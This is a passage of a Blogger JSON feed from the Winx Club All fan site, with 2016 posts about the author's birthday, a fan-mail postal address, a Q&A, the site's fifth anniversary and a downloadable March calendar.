\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2994886445389953202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2994886445389953202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/05\/winx-club-all-6th-anniversary.html","title":"🎊 Winx Club All 6th Anniversary 🎉"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4QpLVVBUmIdyXFqdYPbyvGAmQOvd6j40Z6UTCCO9GZX1dvkeZxw0XL6gnCevP8okIXid7HYndS39z8lz_cCSjHwHXicx8JY_KZU5nKBxeAcsDclARdA_XLzBr5u7qOxjIEDH8phaFA\/s72-c\/winx+club+all+6th+anniversary.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-706165689072325696"},"published":{"$t":"2016-09-28T15:01:00.000+02:00"},"updated":{"$t":"2016-09-28T15:52:52.204+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"It's my BIRTHDAY!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhApLV58cqJDMOKW-TROh76nSGrHz61-IGZc6Cr0Z9oJ8JpGaaNQJNjwY-Yi60XyRQsr_54qGmbFyTC0zti6NYya0Nhr2sUWvM1RcMGlff4WrLVtrQFF7a3Avyw80NG__1W4n7H76rhuxI\/s1600\/mi+cumplea%25C3%25B1os.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhApLV58cqJDMOKW-TROh76nSGrHz61-IGZc6Cr0Z9oJ8JpGaaNQJNjwY-Yi60XyRQsr_54qGmbFyTC0zti6NYya0Nhr2sUWvM1RcMGlff4WrLVtrQFF7a3Avyw80NG__1W4n7H76rhuxI\/s400\/mi+cumplea%25C3%25B1os.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n🎊Thank you very much to all who are congratulating me!\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f8c\/1\/16\/1f389.png\" \/\u003E\u0026nbsp;I'm super happy\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f4f\/1\/16\/1f601.png\" \/\u003E\u0026nbsp;and grateful\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f2\/1\/16\/1f60d.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n🎊Muchas gracias a todos los que me estais felicitando!\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f8c\/1\/16\/1f389.png\" \/\u003E\u0026nbsp;Estoy super feliz\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f4f\/1\/16\/1f601.png\" \/\u003E\u0026nbsp;y agradecida\u003Cimg src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v5\/f2\/1\/16\/1f60d.png\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/706165689072325696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/706165689072325696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/09\/its-my-birthday.html","title":"It's my BIRTHDAY!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhApLV58cqJDMOKW-TROh76nSGrHz61-IGZc6Cr0Z9oJ8JpGaaNQJNjwY-Yi60XyRQsr_54qGmbFyTC0zti6NYya0Nhr2sUWvM1RcMGlff4WrLVtrQFF7a3Avyw80NG__1W4n7H76rhuxI\/s72-c\/mi+cumplea%25C3%25B1os.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1948291745899018624"},"published":{"$t":"2016-09-18T14:39:00.000+02:00"},"updated":{"$t":"2016-09-18T14:39:14.428+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Only 10 days to my B-day!! 😻"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8czzL5yt1ClZlKCd0CjK5Zkti0qpfPSffoip4j-6E53vGqocXgEysrXH3fX43u9Uim4Y_z9tm1lcnBOtchzlUC2K_oMv9U88Rih5_4eYKCq4UaHAdcGyv9c4eQOS9i4le9EcCbgIqu30\/s1600\/my+b-day.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8czzL5yt1ClZlKCd0CjK5Zkti0qpfPSffoip4j-6E53vGqocXgEysrXH3fX43u9Uim4Y_z9tm1lcnBOtchzlUC2K_oMv9U88Rih5_4eYKCq4UaHAdcGyv9c4eQOS9i4le9EcCbgIqu30\/s1600\/my+b-day.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;If you want to send me a letter, this is my address:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EWinx Club All\u003Cbr \/\u003EApartado de Correos 16\u003Cbr \/\u003E31500 Tudela\u003Cbr \/\u003ENavarra\u003Cbr \/\u003ESPAIN\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThank you!!\u0026nbsp;😘💞\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1948291745899018624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1948291745899018624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/09\/only-10-days-to-my-b-day.html","title":"Only 10 days to my B-day!! 😻"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8czzL5yt1ClZlKCd0CjK5Zkti0qpfPSffoip4j-6E53vGqocXgEysrXH3fX43u9Uim4Y_z9tm1lcnBOtchzlUC2K_oMv9U88Rih5_4eYKCq4UaHAdcGyv9c4eQOS9i4le9EcCbgIqu30\/s72-c\/my+b-day.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6426974268104942597"},"published":{"$t":"2016-06-26T16:07:00.001+02:00"},"updated":{"$t":"2016-06-26T16:07:46.497+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Preguntas \u0026 Respuestas: #AskWinxClubAll"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nPreguntas \u0026amp; Respuestas:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n#AskWinxClubAll - Responderé vuestras preguntas en WinxClubAllDolls YouTube en unos días. ¡Gracias!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlvVJpyTJ9twHk-al8-fkT4ViaRJ_AEqP4w-Pr2APrp_IxNRBplTOBThY8JemsVJhV0oKA-PdIFsAvuveX36DzzGRuE_1rqEDyH142iMMsuFnnaH_9M44WiiA_5Bontwj7MxorC8CeHw\/s1600\/QA+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlvVJpyTJ9twHk-al8-fkT4ViaRJ_AEqP4w-Pr2APrp_IxNRBplTOBThY8JemsVJhV0oKA-PdIFsAvuveX36DzzGRuE_1rqEDyH142iMMsuFnnaH_9M44WiiA_5Bontwj7MxorC8CeHw\/s400\/QA+winxcluball.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6426974268104942597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6426974268104942597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/06\/preguntas-respuestas-askwinxcluball.html","title":"Preguntas \u0026 Respuestas: #AskWinxClubAll"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlvVJpyTJ9twHk-al8-fkT4ViaRJ_AEqP4w-Pr2APrp_IxNRBplTOBThY8JemsVJhV0oKA-PdIFsAvuveX36DzzGRuE_1rqEDyH142iMMsuFnnaH_9M44WiiA_5Bontwj7MxorC8CeHw\/s72-c\/QA+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1931370960262973497"},"published":{"$t":"2016-05-09T14:53:00.002+02:00"},"updated":{"$t":"2016-05-09T14:53:34.627+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Winx Club All 5th Anniversary! THANK YOU❤"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVR3uxnxvz6V4WfCdmJ2zNkqUZtlRlTeOwabB5mxVAP4YV3nN-STZGy2czjfcLTXSqxiPImdIMjt8auCdJcPDAEyBwe5VKndcqwzHVoMV7kmYJvzoMkjB0Ie5ebnXgJkC7tHSq-iBMBQ\/s1600\/Winx+Club+All+5+aniversario_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVR3uxnxvz6V4WfCdmJ2zNkqUZtlRlTeOwabB5mxVAP4YV3nN-STZGy2czjfcLTXSqxiPImdIMjt8auCdJcPDAEyBwe5VKndcqwzHVoMV7kmYJvzoMkjB0Ie5ebnXgJkC7tHSq-iBMBQ\/s640\/Winx+Club+All+5+aniversario_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n¡Hola Winxers!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoy, la web WinxClubAll cumple 5 años y estoy muy contenta por ello. Todos estos años han significado mucho para mi y haber creado esta pagina fue una fantástica decisión, nunca me arrepentiré y estoy muy orgullosa de todo lo que he podido lograr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPero siendo sinceros, llevo mas de medio año pensando en dejar de publicar noticias y hasta hace unas semanas tenia claro que hoy seria el ultimo día... Me gustaría dedicarme a otras cosas dentro del mundo Winx y disfrutar mas de lo que hago. Después de todo esto no es un trabajo ni una obligación, es un hobbie con el que me gustaría divertirme pero no sentir que come mi tiempo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe todas formas, ¡muchas gracias a todos por seguir y apoyar la web!\u003Cbr \/\u003E\nPara todos los que estáis preparando los exámenes finales (como yo), ¡¡mucha suerte y animo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl siguiente vídeo es un pequeño regalo que os hago, espero que os guste :)\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E_______________________________________________________________________\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EHello Winxers!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EToday, the web WinxClubAll is 5 years old and I am very happy about it. All these years have meant a lot to me and have created this page was a fantastic decision I will never regret and I'm proud of everything I've been able to achieve.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EBut to be honest, it took more than half a year thinking stop publishing news and until a few weeks ago I knew that today would be the last day... I would like to do other things in the Winx world and enjoy more of what I do. After all this is not a job or an obligation, it is a hobby with fun but I would not feel that eat my time.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EAnyway, thank you very much everyone to follow and support the web!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003ETo all who are preparing for final exams (like me), good luck and encourage!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EThe following video is a small gift that I do, I hope you like it :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/8eSZhICYHsk\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1931370960262973497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1931370960262973497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-club-all-5th-anniversary-thank-you.html","title":"Winx Club All 5th Anniversary! THANK YOU❤"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVR3uxnxvz6V4WfCdmJ2zNkqUZtlRlTeOwabB5mxVAP4YV3nN-STZGy2czjfcLTXSqxiPImdIMjt8auCdJcPDAEyBwe5VKndcqwzHVoMV7kmYJvzoMkjB0Ie5ebnXgJkC7tHSq-iBMBQ\/s72-c\/Winx+Club+All+5+aniversario_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7105040552280002165"},"published":{"$t":"2016-03-05T18:18:00.001+01:00"},"updated":{"$t":"2016-03-05T18:18:48.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Winx Club All March 2016 calendar!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfon52tWmzyKcZlcHvK-zV_aV3WefTXLafeOiULmovwfTHtgsJm9_6FA6dZDJVrDN8_Kk22SSf5_9baz584iVCW6S2k6bUvg2jw5HqJZSAmkLPh_gCwt5wYjbePBjORAobI4qFjMVneg\/s1600\/Calendario+Winx+Club+All+Marzo+2016_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfon52tWmzyKcZlcHvK-zV_aV3WefTXLafeOiULmovwfTHtgsJm9_6FA6dZDJVrDN8_Kk22SSf5_9baz584iVCW6S2k6bUvg2jw5HqJZSAmkLPh_gCwt5wYjbePBjORAobI4qFjMVneg\/s640\/Calendario+Winx+Club+All+Marzo+2016_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/0B4ReSpysvhleUFBiLVA4cDdvOG8\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDESCARGAR \/ DOWNLOAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCD9Q_VfAgXG8TRtiTzUWfpk_u6T_kym3n7PsIUi4tv7W5LU4sluSZzBNKyvSFyaLkZzRbbMobAOK5HMYHJQb0-FREdizMfrgqqoEwxnQaic4F_zBmZQnegBFcX1wsH55myMchbgrmqw\/s1600\/Calendario+Winx+Club+All+Marzo+2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCD9Q_VfAgXG8TRtiTzUWfpk_u6T_kym3n7PsIUi4tv7W5LU4sluSZzBNKyvSFyaLkZzRbbMobAOK5HMYHJQb0-FREdizMfrgqqoEwxnQaic4F_zBmZQnegBFcX1wsH55myMchbgrmqw\/s640\/Calendario+Winx+Club+All+Marzo+2016.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7105040552280002165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7105040552280002165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/03\/winx-club-all-march-2016-calendar.html","title":"Winx Club All March 2016 calendar!"}],"author":[{"name":{"$t":"Winx Club 